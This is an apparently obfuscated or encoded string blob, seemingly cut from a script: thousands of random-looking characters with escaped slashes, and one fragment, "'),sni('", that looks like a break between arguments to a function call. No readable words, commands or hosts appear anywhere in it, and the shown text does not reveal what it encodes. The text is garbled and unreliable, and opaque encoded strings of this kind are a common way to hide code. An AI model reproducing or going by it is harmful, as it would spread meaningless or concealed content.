h..m0.pZF.aFIl.ng.IIDjyNif.O.j4gh4g{OwyOIO1CgI9F.CgCMREN.CM.OOl.h23mw0Mgdp.hCfIj\/.h1w.FD1ZJC\'.gFn=.;G.9.BzhimkF.!CgmnE.ChmNiIxr.st..nOIE\/m\/yk..r.fI=g._5N.[.FvDjh.kO3.BGGG3gpgwq?.CFF.8..r.Z1I..o.Zl0>"EDMakkHIyICII.Ilh..OptwrOti.hIj.Ic.O.oxpgOaS.s\/D\/FQswwC>89xmEEp9;mFh.BgO\/V9ECZ.MmmwmZ.GlGCd0.m0ZCxi9EE0jDOCihxI<tmOOZIhD..OgOEtC6hh.a3.g.gh0Zm,FTKlm.y<rhBZ<CwIFWkSwixC.iGm.J.tg.ki8zW.hOEmjS8DO.gI168M89mSm.ZCimIOGg.h5.gCF8G.BhBxI2F.C.hpC.:lMly..8IF>Ey3=mZmIhg.C!qt.CZggDFymE\\4.ho.9Ii9MmCgwmpBOCx..ixDmaixwq8NODAOiG.OB8IO.mF|.Fk9IyFIig.iI.OEgl.SFgvOm2Ff.tk..mCZ`Gw.IFtw j30mgO99dO!yZtCh.n.8im.l].wk.y82.mh.IZO.Ffgih?CGOohhiI.4>Cd@.Z\/ICkdC2g*g.OpUh.!hZhhInghZr1EI1.BSgs.Clw0h.Og.IGOZk.DOhgh.}InNe.g.QZEA.?OokN.E>OImZB4=m.mIxFO%k4i0 .DE9i.9NOPjnw.6>nziCGOi0pN.sEZ.rEt<gO.Ct.OO+1*.O\/C.g..EFOK1.myBq.hnw8D.5ZBMmOsIZmiroEZFD.w.IEDBmbiZCEtlgCw+.Qhg8. F8.NFG.JKlvBq9M>x.;.OwS.yOw.ZjIm8.gx0FCFjE&(h.igf.gnCwOnf!9.rg).mO.xkAeh5mBg OYhCBg!m.GhMkgrG3.BDtjjhEgCOELvm.n|OD8C.OEZFCtIm.IC9f3!mBHBOxC.F.mOFCIgZxZChGB.EujGE..y.Ipp<tjSw.O\/.^b3xxz.jOm..Oc9p.VEh{IC0Z+m0w rO<Cx.8G.hhmBgSiEvOIF.OCm.8iIx=I..%m8GI.DEBSFFE4.9iwO)M En2g9OEOOyx{E8..GkGI.E}FIZGSDSC2.i2.%w.hOGG.mg0!g.C}4.eGgM8Z AiO>yOhh3F.x<iIZZI.l6EvtgGmFOOOkov]kI$mI.!ES g(FIFeZ.CO.-.:IEMKmgOOfiqjn.FC.E.MmOZOIMkKiamBFBhTm&m?IOk]w;lO5xUg.Mmg.OFakiIr.E.mZpEyiOigm!NN&MC I.Fw.ksgbO*.a.OtgOkwH.FBG.wGNM.Zwhmit.g9.wqq:hI*.s.l.blM.ZFScb.\/Brh..GhmCBFnh.eImwM1mErlno.glIg!.w.NgygQs.m.DM8.pZ.\/s.Drn..CIk`Fvm0Z.FONxF3.\/IC4B.EB4rkBF63M.81Zb0sn.h]zOC).wF.gv[0O5hm.wlgE.ii.Nn  .OgECtE"QhEtO8OBIrIjpEFrgm.CM.FwZgy.mpmFmR3hB.0.gC\/hzINhOi wOOI]C.7qO.GICmnInOx1ognB.w(39g.hOKFgEx.E;ZTFSgjTCFnCOI{FIGwiFmh+wGOCCCSThmBCcwZ..Z0VjN.ImOS.8hm.Ig.hvIsZZ.,hqfj8OCyilOps.\/YjnpO.".O.FEMySO-g0x*8Z.VZ.gFfG^.h?.80ISbwpgsZ.I..hFRy0OO=.Ogd..-YZ8Gt"V9SOOIOLg4gEiTkZwmG.o@OgNgmOS$uZl:Bg.mx8.5gFhZ.G2q5`.ZhoIChx8.fiZOC@cD.SZMC.h.OwuhCIn8hN|0BEix.OBFK.NOI.BsF0iImgBgKOwFugmj.hi4rEfBC!gCGCCN0h3XwSv.Nig#wEO.E.\/3SDg.<iG..qF.@.x^O.OwgFR gXF.7.SOIIDg?l9.gzI3=.OF!q.nItINQD.Cm4MS.D.CQOw.moD1.jOmFynqwz0lF`Fh&O*wkmDySFOO9fcN..3JIIM#TFmwmBOlnECmi!.WInA5COG.gFj OcF:C. yIhOxWwwDmc.yw..vwq!ExluOmSq3.\/EqN1(MtZa..I.mqgFmonF.OEdQmOj.CmOINk.h5GMO.Dgg8S.m.OB.mQgFmsvn=OiImfIB3.t.gxNFpE0CdO 7mijkIsh.wFs+"l.;fCOj..D+-CxE.OCDD.Z1DONO:I9.mhw{C.xIE\/iC.gh.hSFZ.rCDIF9m8cOMmi..lgFID.CM.p8g?N^0Fgi0wrhOgOICeax.ZI\/.Emh5.imLutiBr9.ELFm.DMIqshFG.k,\\hs.Dx.gC.I@wgSSk.*IZZ5.NC.o.O9.UImwgmf.C...DL Z.wc.whI.IODF4.mw.g.vnlOCwImF.mIhkmFE\/Iq2.DSm7wOEChhv0Idg@nOpi=BilihcD.=DyFm61GFCgy.ZmOgOvpCCh@uOF.h..p1wm.9iF.dB.Fw.Fw.O8Fs1xyn.)q. rgDIk`ijrN.hx.p5zCOB8"wgDIggvg.EN.kEo!C..OICsgEDIBEDm.Oh9ghgIYI.ndInIsm,?Ic#mIEOOD_gNOFaM4OOljlmOgDOyIrmg<mE00sF$hN.iCOtO`ynhkjhIENBcrESF&ErwIIObd.ZD9UvEmG.\\g.MiI4\/yF}\/sZE!m?OoO:wMshjZFm?gfbO!hZiEmFyywDBEz Ca.}3hhIsBO:.y@V]hO0h.NT$1rCgswgzK4.wmI9IDMI.xo.=DGmi.m2FFIw<8Op.Cj0z4jFuOCC.OmC.EXwG.IwLF.Cdggr.gcwIZhtaZAjMwsit.ShC\/OZ.S.G iGFZ.mZ..Zigf.kI?.BFNZOg.w.c1=Zm.FkBviOe.>.mmB..O8s.Ijkqm..Fw.FO\/QyCOFaiI.t.C.kw\/I9.yIeIOrF@h\/.)yO1kpnmO\/rMojOF>DasSNcMgbZyghO5j?ZZuN.wwkDgBC.O@.2hm"kb.Bv.h.2bGNmwr?.vfIZ.Rn.c#.sFFisDx.m.gmBOCzFF.gDFIiCjm.c.IF.SmR.ml!<gaB+I.DOJx[3..ggyZws.C].RggjhI.G0..`m.nhpsO`gl.sNCjnp;Z..r..Rs.M1OhE0=Ck.DmEC.iU.SmIs6EExI0.wCE..Zak.Cm4ZIr.l ZS&CjlpOaNCFsGy.,4zm.;6+Iw.gjhBg..wGDCIC.c.x4ZZ0v2ZZ..McO.e.OT.DZFp.yIgy.jiOO.x.It.y62ZESROe\/ICmjDpiF.8rhE!h..iMOl5IB.yoOlGSMor.!|kgFCE...mBE6ghBeIOChJmhwI\/gNL^w. C.mwmNI2mhIRx^xINmlF-.sI6#.lpO0E.0.EBKlIDMe.8By.OgC...zvh 3Oh.NWyC..Es.f=OswjDs.BOyZ_mg.OOdf4I.D8;jKom.EhFO.!.mocI.EJlTcqZCECN:Efgx.BZ..geD.Imh1xF.tdBBF.wCFwh...s.gIF.FGvZkmypD5ZOh.-[jEjDwDFOFhvNqmFC.C \/gGOwl.Z0w5wM=wB..i2guCE.SEN.ChI;CEgG.psI.FhO];Is8RF.m6FF.gJJO4EZ.t9Mmjmos..gik0lZS.hiIF%CnChEvpgrmP.OIsIZ24ZOOEC.DmhmZP5qwI.IOgY0m..m.<OmwxOC0U gyOGEmhg`S^@Cmm.OW!nG%kZxZGOINgrOmg9OOxgF.SMCimpp...i.m2ZmqF.ihwFigFBIwcEFCZFE.x]E.XIIiChIhM9Fmy.B..mO9NNo@4mh=OFh`Of0.\/D0DD0g0SZNw.SaoIimIg.Fh,3Ff9ICqkH:qmg&.mO4rZBO!g.gBII9]q.ZI.NGB<.mwIh.4I..OZj.ZxqgB.S.!hkOEGk.fOG>gO6OkggFx.2pIOCFg pkOq0.NO#gSFE.Fv..k.B.p.y..!2iUmOS.grrwEx$1OF.l.B3.snwClDSe9.EF.a.Eh..g8DhfzAODMgZ..mNI.g6.gh.jngBOqDI.\'ECV.BfGNg..wmg.M.m.O<Nm4-is2!IxO.z8C8m.OCEM.BCntmEiCrI0GCgmZEhw.sBwwpw!Sgyi!nm c.j33.2dtjE.mE0OO.nF?B.FECCFZ7.\/SFCTyaEohOi[gOmEZOhmhm\/whk.Vi..gO.OFmZCg@yiCBC.hClyICZWnZ..mIiIETM3.92?pO0Eg9ghCO.C..FD.GIEr2lm?S7?gimI!EMvINC0OL.1=.wg0F!EOhr.yF03mk*kF0 ZI8ogCy.zwFm.mIwivOF.4mImG.yBMm!.xN\/gkECFyOI..mOr;h<Fm..wj2Ix .gZ.vIC.IFk.I.ODs|yO3F..Nmm.OIwXgg ZhOm.Fs3\/NG@DEm.y.\\x.3hy..MwqZ.Z@hOs Z-G.Cw$9CZGgE..wwCCr29w0Fn_B#hwtr .Ow .@gsGODSF pqE.ggmE.jZwIC.7..EL.ZFHs.mI sC!DIE4.GdF9.XmCGIgw.JBqIO.0sms:DOaDh.gswFBp.IF.w.nE9jg&SMhO.oBD.PCl4h.pn!oD&Fwtf.wbsgF.Z.3O.?.SiN3..F\/O.FjE]II#.ZvF(wOxExh.kZz#wh@hCO.m..qpO)FsOiFlvhtCIwI.mmZp Og.ioqhIhO,C..mwGGk\\Z..E9nC!E.0nFiDinCm?Z...g..Fgik.w.cICFE.6hc}OI.jsm=jdGIiwZ.xhE.Fw..FB.nF!.Oh.Fw.Zm.N9.CFZWmgZ.iHn\/jkEbZ.OFm..h5E.m.N:hFaiGFEkZjQLhOSw!XshIwIph2soO_Zx4...i.EEwkOgR<mdl".kg.FjCGXs9gCy9myiscCI.xOg0r\/CHFlCFB.=EQgx.EOhZmCF.xmh.ikIgmCodIRhCnstZSFm.gxm.g..gODZ.CInBe.R;..Z.CpFCZh@gwwnnMBiyn10kNg!N.)l6C\\i(.i!QO;m0CC.iGZC.HFg.m.E.ai. dI`r\/..Ln\\knyI.OF.<i0kKi.Ew.MJgCfhCmzZ.wh...hAyFIzg.wM.hF.Og4CCd0.Niazom.hOvymgiOcOahgmwx\/Dg.hhy.kg4pZwgEDkwCh.wbTBl.F8m.Sk.swhgQI.BhF.cw+Ohcg.2[CVrgIFaIm8a.O.IE3g.ggCDEFOTjGgI;pBBCG.wI.woD4qiFCg..EmEy.pD$BmZl.@FE...hE;C"ow:IxO7.6C4kw!hkFmIj.kg.nmCZ!vrcMF.OIijw@8?IO4wZZBwIF. c.m4wq.OxgeO.ij9f.wGmDCFN.6CFxC1w..m.dkEiHtl..kgBjEM!Nggm c.GmM.iG.dhwM0M.I.wM.2D6.m.<OGisgO.\/OGgNSfw"N.hZZOCsq.ZOm\/C!gqBq.!ZoE=F.mNEgEq.\/.G#mOxiGfI.gEMjs.ikxC .Cgjh G.IS..g{.Cf#c!8 BI+IG.CIwt.I.mCGw.OZGmsIIno 9g<.Fwg C\/y{hFmiNWho.Em. gCHgqOn+bggODLm.otg .hODIJFDb.mgDuF3&9O.hv,hGG.FfMDBCODiIiC.t.Bgqy;= m;BEy.B0.t.NCFhwN.mBnZ .HCZmg3Gh.S.mw.m.1.Comr2rFkII.0+0mgOFV.gi.!.iFc0O dI.sIMC+I mTh..Q?oIw.g8mhmFBOpgb .iw.4k.OF.g CC.wyhL@IwEqmSZ0n.FwOGmFwy5ICavgtCFdmxmFhiNIB.j.mmg2ZmyB4.Ij@C hDlO mi.Cx:..fkkw S.jIF...:6oywDOw.BI\/84g.G\/.m <>DyChFipcvifZw.P+.rp#t:CFhhwSvn.LFEF 9IZOCOD9hkwII.s .@M.9CpmgdygOtwizfDdHG.g\/S.\'mm jOM..CsyOODC$B$ g:= CISByk.wj.ZCgOi,h.IZI!BmMtmOg.4FDyO4.mgOwMMZ.wgC.m\/zhkg].ig.hF.rh .g65o.iOO.Dv. m zLgDwZM.OFx.Fiz..mClgwC1NCFB...D0mIhwCFDihDN2CO0g..ImipEgCZENyk9sgEhODOEIgd3C.Fhs=stG.FFhuOmm.hcCOM.E.Cs.g.D.E.O0.Fh?ha Igw3FhmEk2opmmDF.*.O.o...vIga Z.xOChF. .1hy0N jkhOExOu.i.0.iOCxh..C.wGmCGsgmigZCgsZ*EC..hwWoxIEBMCmmqE..li+nguOqgr.0iwncixNIww.6n.F\/ .nscxxICohYs.Bf.OFmxOEZDwgDSZiFCpNg.p.cFg\/sbjnZEmbhC7BFCm.ZgjMmFmA7mjgo:@DlDEgwiaMmkEymvmsMm+IC..1By..BG ODF.E.k.BwOdIi .^twkih.rm!g.t\/qxZw9.mOrCB0..NcNCf.zc9 my NEkD[4%9. ,<2DOkG...ESOg3x.OOCDm.Cis.0sf.ZQI.sFtj9 Oq.9.OO.joh2Fo8t@+hZ.kOgFIir\'tD..1$;ImGd.wCI.IyDOrgh=IEMDsO.SM.oZhm.GgmI.OighgGwI..9.mi> DFyxMMIOIigFgxOiOR..G8miE vNvyw.;1mih>wM.FgpF.z\/E..zOlD wrZIgIC.wTrnygx.ZGh. D.txEC.>g.B0.:aB4tmBc..wD.\/.MwFB5aiFmEf2hQjGcCdS.wg.kO9m0Zg4hIOx.hyh8SZFFSSgEi!lSeO .OrZt<RwgOIyo.OWBsOhOI43phm.bmxwgomGI. C..xgIiZO 0iim.nBw.gGBrgZCB.h.fmg. .IZDD N1.br\/l8Oc..qMyic.3x..xBsI.FFgjsOq5.DGO MhgIzmOFh .oBp@ tkv.[m.h.C.n_S.O3gcMEZ.FIyrpEiZIPOZ6kh\/mIp9FIB FZ>kg.$Sh.04O.f.kgh<Bcb[.hmOgEwFIID.-pG..dyacO .rZwwmCOg .tjC05ypmggDjxc8m.N..hh.m@ioOl\/IYg.qsFM1pwvO+.\/:.CFijgfMij.OkF.1xB9Otw"4q.hIpD..mho.I\/B.J2.Npi!F gXixhCmFgygghIDhMlvA <mnu..EG mIIzhyFMw@m%Ioo0.mw`mxl.iO6y FjEEp.\/y.S xSNiFwmC.O.ZOZg.IOmI.nCOO?D.Z5E wMmGOd1.CGm%.OmI! \/oFyIYwwoIdNkk .iniD..gw.CIM.OCc.m9OaGBxdg7gr3mjE5gF.CrCCc g\\Iwgd.!lxFZ.94tFF0rCxyP3:CCh.h<IFCOidKgM1zp.wImOh9.cygFE@BsOhbaZmh..gXZm.ghi\/9IwI.g..GMkMh?O.lqMh.Ww4.hS..sZHGC.mv9aJ+^$!.wIfFbEOz, O..Oi.E:O]DDyiEIwOrDssmI3.8gZEyfh.nCkBhgGyfG.mFIJ...f0DagODCfOgImmkoZ.3B..>yjfj h8SlhhFy hgmh.lha}sg xqFqI;SEDiII axkOgmIEE1gFgr..g9s.CwsNwh.]ssm Ir#j.SBCch i.Zh.Og.Zokt8OM..OOk.Cqwg+wMl.lho.xI>jImlCDhhggs.4..ZNlB.vinmxII.m.tq&.qmy@? 0mCCEM.C..0WFmt.ISwoL >\/Z...OwQ}I.mFyCK..viSEkDD ZZD.G.4.wg.rD.B.FsrFCB4wif hC9.wF.ZFZyh^wD&F.F..r;.jx.hoE.EmS.q[lh.FFIIthkbxEF=.INFAegOD\'F%6D .xfOhEfEhwB.\/wO0 COm7cETCl Ni!wfmlCZ..zffOC.wZgmh.+ls8cDp..OrZgM(gZw4rZOIE.mmiFDw 0..GwgOkCjsII og.FFCOvygmOwCE W.@3mM+\/.f.+PCEOGrDfruimCFBlE.!.gjEhEIM9FkdFClaiwIgiS:g!c.h g.@uGwOI S>).j.rr9CgIzw...A .mo1.Jmigz.d.Irx.IEZEBNxhxH.wOE m:iog SZms.Og.xInBk.l. gg.m mISO=CqmICN .(0i.gmgxg IE.g...NDEgqF`M04i x.iOCgC:.B.FZRy.h hFx9IOwsgyIrs1.l.Og N1OFh.m2.IIM..E J..EOh..wvEZcrCpi4OOh RO.s.2.gg.v.OVO,SIt.HI.ICOgh.Ig6CjgO4w..f.Z.yi:B#hg.h|.OpCzg. .CEm.hZFsFhDFpyg.F8C.iO0.kCmwIGg.=yFwrGCOOOOc.Oq.smO.4DnCmiiBE9mmO=sFF.OG.F >CMmIFw..O$FrOOgOmZIk.^mmCwgJMl n isr.I.wThChE.m.sSOE.=Cmuho.xg.Cms:w. kOaCZIOBBVF OyV.m MICq.Ugq.ECO9Ezn.Ig?F.m6OFmICOhzwh*FECmS.hDmpe.8m\'h9lOhqaEC"[5fgwNihxkm.ltzg.EE#.\/@Gmg.Oh8ImFFZhSCNmw.phgF.iN.C=OI.w.B.9.g pO1SD.m. .Ej4i..fw=.F..msO0ImmfiSCUhSmmSF.Og CsgCaIIZDI.Khm..ISC2ppqNiniz.h.ct8OC+;wG..OwC.8  FwZ.wgw\/]fGOhIm..igmEoCoECfl8C.C\\?.\/9hgZZ.O.m.s.CEimgECvmG;i.mJEpDiZZlEI3 xq(f0 ..F.. h..DCms.oOxMILm.hTc.f mOkJx1eg...CxhCFsjOpy.FFg9hg.CEim.w kEIo:moCgN.6p XIMEZSOIEE4GO.;mI.F.Ewg..hgI... f7F6..gFx8Op.3mSmmgim..C5CXom.on.ghkth..zmOIEPpI.rF.h NZEo.p0.C2+rgBMzg.g.gII$vb.MCisEpBECj.hCw.9..mtC5wZsZrp.m.vCgh \\pw crBAizOO%.CECNmOCkt@r<GMmOIrdOg.hOjw9w.O.BOFgyOyNi..0ik I.cxCw.I\/Cslgw. Mkm Bim ,.gj.qIEIqiSYmBF.!OfymOh\\waU.@9sFOd .gI*OhE.mSE.5IB FmS...+PJng(Hy.DIrSmhk.rNh\/F.COFj.FI..gsG75.mO.f[F.FCh.O FhZhXENgh\/4D.g.hBI. yGwLm.gg.BZ]Sqwp.D.OF.hO8.w"wukzwCIl..=pO.EhFf6\/k@8Itmg.ggD:hl.p.hTgh..wmw .C.h0Sfuii50ED 3mz. .gmh InCBC1OhLw.m9fg...c kd.IOhN.xRvr4O .h...M.mg.EsElh\/Dms 8lkfwlE64.m\/I.F.gmw.lwClh.IOy'),sni('mCEmoAggDwig4 .0.wF{N4mgg.BImIioGm\'B.G} B..kE..z0$CgeqIfsi!Ghm.ESfrmGiGEamCmkjx...FF.FGgv.wGYEZZ DZlkGkmFdZsk M`CdHgB"c9.G0s8.G-cgG=rSC..th6g1Fy...hkZGGgcsB.a^\\.gm\/.kn..AZGU.Ssmg.Ehyx3I Bgm.sm<GB$mIy.HfG ..iICwnxGBmDBBklGyTm.$8yiSm#OE.ID.hmgFi.G.hnyBy9yhvCyG.mLsoF23\'EvyhZi#psySvCy.9wFgeg.Eq3Em9t\/D.4Fm.\/FGwCm..B<0CoZD.w..N...|xI yq\/pBp.9iG.k.SZ.IwSZm#.8m..pMB.0ECF.GthIm\/0wm.@gF`CmI..#IzkwFB&GiCngBFm.yH.h.wFFZzCgH\/g9Gh.IZg.IgwGckFm2\/FK .IGc.0vgcmA.p.tsowy p.G..AmFwa{g.iIgYG7ph;Gz.zFhIQGG\'mFhn6ifGBf`jFFG3mZmzBdG.sdZI+jE;vFFkFmMyo.a=5NZvgqI..vB\/mmGdxjEl\'o.mZCI.v>I.gIZm.imNzFyew4ThlCZH EZSFZE..i\/FFp.K.wmg.m.w.0w8yOZ.hg.IIfOmF..m*ggyg0BNDm.s.z4nSkGBZ.lh.0NFyGGB0TnZGwDFjhCFmIEF#9\/!yBm...B\/W.hBhZwb. ByFmI.G$E1Gnzmx.}"kmZG.EIFG.sx^.G.gS.n\'mCGn<IZ98ECmD!@Zwah.h.Dfnmw9Cg}t0.F9swcCF.x4...bG>sF\/hgwmmsh8wZA.iGm.MiZhFwN}.gg.\/IDp.0*sBhw\/}Ic.I..Ss\/Z.FZwdF\/.cC.(.fh46w.DIZhNhwGfE.0G\/1I9FiFZGp.mBZFs8G.j0Z9mCmw_\/0F(m.+.miM"\/.GBz.?g.F"!mv.EmGBDF2GN.CG ss.q.Zwkwwww84g.F#RZieWmn.Z!G,gdFG0z .mwhurN".E.005gvkGGC.E9.F3.\/BxrF-..m.4m2BtfFGhifjG^"Z0tlhkwwrFyCC*>hkeI.ZGgZo.GguCmhC9Gv..L4rwmgNER9Fw.Zk$GIgm.w.GccmZ...g.B. gIcZ.G;NM jq7..+F.Gwps=r4CCig>IZiEniE.\/emf-FCm)E8gmmTh7FI. rF.m.F l5.B.mahmFgr8wIkIys.Bg9\/gM6fMc.hmZ.IGCEF.FSEZaMfmFCDZ00.m*.kwhIENSicM.v.gD.GZB D...m.DQBFs.mwIZimFsBnZD3.x.Fuh.$Ih)Ernv.g94w..<gkiM.w. )x.QIBvC.I!hkkVB.1IxtgZmE\/d0h,jW 6EFjmGg#jBw@gjg.cy.hB.$..NzG-(.ic.vpm8.CDgo..xCZhI$49h.iZ..tYkhZ?i2Emw.I..9h... .wh.aGZh.\/h.8SpPMh8.DmF.w.woF$-.F3mwCZw\/EIZwF+fzmJFF8IG.FIwgtG.IY#!mCiZ.sgmgmBDk. .$k.5zhhqer0wZ.m.ym.mDxvpDMGtmgxWEmCE.p.\/BEF.LBeF.DC.Il.h02wlGIFFBw..yF.F@$.38D.%..yBgzgIg.m. BC0gcjetGrhom.i9.Ngmix.zI)ixC h.gF9bmwEfm..FsX5Cg.IwFF.vmg^8Fg.UF.g..d0k m..Z..pk#F.hpmk)w.gG.Zg9gl$.sM..yoBF\'iIIT0IGmSvZhcG.\/0Gt.m9wFFt MQE gjGcw.6CkFIGZmmbgBBDFmwZzoZ.mF..m57.yF0F*slnZhveGkGM.G=zG<Gh. TrZmImvCFodIZ9mymFmS\/CNF(E.:.Ix.GroSZdNG\/GmsFw.vZ.CZEIgwmrwCI.\/\/fMF.\/o\/s..Tt\/NZv$Cim}mimmw)hZw7m+\/.m.yc az(D.FE GmBEiIEh7P\/!6 is^B.x.Z..}.rhZG " S3Nhx.rmgmm\/.]mmyF}GE GgEv\\.t.Dmm(gEFO.IQBGwom0CBscriB\/\/ii..iZvg.hm3Ehc.lohw..\/mV0wG s"G..Fy.fmnBdG9FgGhvt..<kmGZ ..BhtxFEGjIgFkZamGom .9c .ZFB){GgCFF.$mE.jFZ_..0.ZiwE.SMgiMCDmIzGcy8FpgQ#o.4BqTMZfsBZzmh.ZmF?r_Zh.Mvqh.&...I..IF.N&.!ZZ.D.E1$gmFC#xI.&GDwz9e.wxmN..nkCNsk,xZB.IzghEv.jI..wOgZGhmm53BLIv\/.GFYDr.z}Fd3gGi|GaFC0.sFGIZ.Ngmd0GGGGMk...iG.wGG.ZMhDzn.. FDyEF..s.Bl.|.g<z<.\/m.C=rp7;KIgZgCgvDBmZkwmdwF0..ymgsaIayk\/+kpc.sCg.F. I.[0ZkZHfGhDh=?vsB#(9C2Z.FZIcxZ.y)GjIGFvvmF.idwB.xw.E.kg$m4FzNk.mmn.g.oImGm.Fwhkr.Bm.w.ehGw=iwCdG9lM.ZFDEkF.NmZBFDZE..9#\/\/.mg.Fh {I%.v.i!cMB&B.Fkmym.C3.&iB...IJ.mP.s.jDD7Ix.ZZa.tgBxS.9n"gF1DMlFn)_ECrI.C\/g...Gxv#w.B|mYiGg8Gw.GmlBBFk..3mZ..WgFgGFMiFhmhg64cq..ecZwE8FCihS.!ZEwNCZX y.]bgGg.r%IP.wN.tMi.lI!i7Gv7N(IEm\'\/rw.l.oFUmtg:lFy..9(G.. . zFEF\/yhpG8.ymC_mg33 2wph.j1e)1GgjEI.Z\/0xGhvFBn .g)"ZmNFD.GgZ+NwjhC@asyg%C.FsZ.0.y.9.mwg.ww8Nt(Iggxmomgy(aIiZ..cp.I1ggmFZi\/Ce\/.\/Z.hF...kG\'By.FGn.yNq.Tg..gdI.tmThGF4i.Fxm0.|3y,hh9g"%F\/IIiiqBGg.x.e.I.!.Zr.ZNPi^cgOBc0S"I.3BpZBm0rwC.QI.rGy(mm.gmmDBpZ%M7gmG!EID&ED`gF.I.j\/Z..i8w..ggikF=.w.x3y.Zc"EI9.bi.smrd0iD.GywFyBOmF.mdZBmEmDMemDQ.ShCeB9..ohgGi. GzF:mx.Gsqrh"F..hlg.D09Zwh.hIvNam6h}1E.kaIEIwNmjGmBZxs.V99ue ymZ8,Bno.wFSlhmgW+R0Gs.Zhw1lIv9jm.{+Z..).y4ekCxsSzGGB5w..F.gGF.@F.ImCFiF f .g\/ w}y4\/MDZz#FeIGhGF.v0DCJ..DBIDjoSG4ZZIIcNmB4IPZm.gvZoS.hodi9ID.F2F.F[gE9m4owJ.mmmiGhZw@Z\/Is.myhE+FI.m.1FGv.$SZzz 5ISI.Tg4vwBEdZm.m.IIg.gGk.FhFwQh AmigmqZG.CTgI9\/G+:..iiG.CZkvhkamfm8M Fxn.ip9Iw.zmFGgZrF.r4mqhImAv.GhGXFsmx.$oij$y.)iBVhDncyIzH.BN.G\/vFCZg.I"BiQM"gry9.ZQw!ggI.aNcDhc.ZIw#pP1GGvI7FDM$.FdPBB.w.F:r )dk.jGh.+"vIi.6hc0.mFgh..EC\/FFGyE#Gj# D.Grq.F4a7ZyQg.0}\/xDIjzmvE.B3DYw.FZBFGF(G.]fmi"hD4:VwjCzFFFkZD]XmhIhjCD 5mIMm..$$NwBw.Z\/.2.I.G.y.Z.gsIISg.F\/.Fm.wcS..FwjDjewG<Dw.t#0SEDBmGmwZnG\'p.0YD.rs04+hhsvBF.2i|"h5nIihZ.rDhox&.ZmGlm.4p0l.#hFm.gt+wYD\/9mm.E}sG.1Z.E\/.Z0.sr.Fmp(4.mFIHGgCliBMil\/FFFj0ymdGmBmG#IMsmpaiNE.gfjx.m+mGGEmmBI6ix.FIh(w%GBgBFwnFYF"h\/w DO .ID.Tl8.qgIFj\/b\/\/)_F8GZ!(GR..aF(\/YCo.FFBI64.px0Bvs.G.GIpg)hFZFEZcm\/wBF.F.F.*,8G&FEg.hGl.*Fwg|s.G2cmFFNnoI.9h{FDCmZP.Fgjgkmg.g\\GDo%.!Zh.oFOc\'GwF.j0IFmyG.FdGc.6CFHgG#mZG%cG.Zr\/.E.Cgi.jFI(Ga1)hg!E.nmmGbwdBFpNEG.FI\/Ih.wwFGiI.q&sDZ9vZ.SGZjg4ZmFZ.0tMGK.GXp.\/"mGgvm.IZ.p\/rimNZ.hG#Zmk\/M-.GmCmGeZvE.Egk#.ijclT.m03tTZyGiG.ZByCGZM9khT?{9a2x.%gGgIk"\'90SEk.GDGZ%$ZjI.Gmk..B.m:-m.mFz;EDvuqmG.ZFBIFd.mZx..j.mmCZE.-ZgZn.8,1d.& .Gw.]Z<%.BgzZIFIg\/2mg.i..Fy..B.s*szI0:Gw+a&.IloIk..i phBGOuBw.FGw9pEmF(D7"EF%D.xmG085wc"pPk_h.d^FFSIX.GKZ.=hZny\/.smCzg*lE2}.z#!.mN.\/DulwB.$!sm..zgZyg.DG0m\/gBC5s!..h4.m.>SmG.<Gv.GJI.ZGFFoDFsCZD7yGDkynGmhmmSf.FdZwzCI.Tn.0FEhq3\/B.IfG$.]ta.sg.CZZZC1\/CGG9y.sGg1pPwFI.C\/Bib.S\/I..wyG.mE*kDZFsv ..aBBF-cv.x!l.qy .isZmj5!\/NgmngD\/4.hgiFCFZ.yzG..F\/ pk.mIj4.wZ.FC8.Tw.ZhZID.EG.IgFTEiTFCjk0gCgqm6ZFs|..=c*GZG..yFv9D.Fwhgr.FB.mC.8.8BchkBpZCEQpyjFVsm#E0FEcBdCg{aCG-.h.AlZhoDD..FF+MgI.Fgz%\/.ZmjgFD..EiF8hm\/fgrQwSjnvTBBgwlC.w+DEo.hm4MFNsp.w\\{I.+h9GagD\/My}hCBFDBFnEhFz.wZo..Gm1.G.EnG.ZV(Fg\/8.Fm4EC.Zw.SC&akFa#mki..zGG..Z\/Xwe\'0"#rFdmg,SBzxuC8FF5.PZc..B.Z.DBCgmi.mEIqZIGIClyCl\/kFjgFg2kISn&\'C.m5hO.hyZm9vZlxG..mEF9GIZ.g<M.ElS.ZImww\\w.yms!khs%.mM.hZ*GmvpFkmCDG9DiE}.\'mIwqICI2Gr5h.s.Z.g.lCm..I.w5ZvvFpGMmDC.y..mIE}FzvMsGB.MmNgg)9g?phhi_Ojji\/vpDCgE.$ZE9\/IfF.wnYEm.mm.3Z9{\'.ZFFf3.FyZi.C..F.wBb.z.FWz\/hZNgFdh!0FD>h4vyAmtrmZvh.I0-&ggZ;..n.FFFy8sEcGq.\/IvTgmiI.s=xgiZjG.mGIs r.0Z.2.mmWIo.F2Q .GigZ)mNG(x.5..,TFbZBZZ I.ZCFNFg\'EZ}mw..G.Chn..q"d)FB?MjUZmv..F.0kI#avI.B*hS$GQiFT0$.\/+yFhBgmFBi?Wi.zE\/.PBgzyGZ)BG\/+\'I..E.94.\/Sm\/B{G0gESwhg.T|.E\/Cvz5ZBUZgvi[qIn.C\/h-rGhZ F4%B0lGBlF\\Z%FFFBSGBcmiwC5F.E9EIId8gk.iFw4hG5B>BF&tgSyw8.Bmhm.1x\/q.?4(g\/CB9hIrFih Bj.Gd.(8.CgFg179Tn_Z.6gIl\\SiUI.tgpgw ydpImZ.g{I.(TgzV#G.jg20mm\/.mao.DBGZ.wBFgf<DF\/BvhZDGy.F..I.vSh91vryEmG^. yD.)TF.w.h"TGFCUoM.hZmMK@G7.m.yGImy{Crm1zF !.\'WOF$mhmFF0maF..mkn[..gFp..iDmyv.vF+r7Z0ZECwBi.$I#\']wi4m.\/s.w.ZFF(wFVmmIhjgm(FnGS.4GI.C\/GQz.gBZgZF7.9jZ.50se?<FK.?mGIZ.{E..wBm.rGmCp*qZswjv.CSh G7.4Z.F.iB.G+mZDEGmI.i$pwpwkGrGZCN\/gwBa.BcZGiBhEmZ cDm..ZGWC%II@Iivg\'.gG..#yI1tGGi..FDv\/.}BZwGZ.S\/.isegONmDGryCjkZm%i<0.rywBBp.ZCim.G.SIme"\'_mZO.!EnmhxSiOmG.e(kjE+D@ywkZ#.j.oiGgB}xlSBmh.m..kKZ4NCcG4F.h.BmZ9M@I.oivmIwf\/z1mmhsB$y.bg 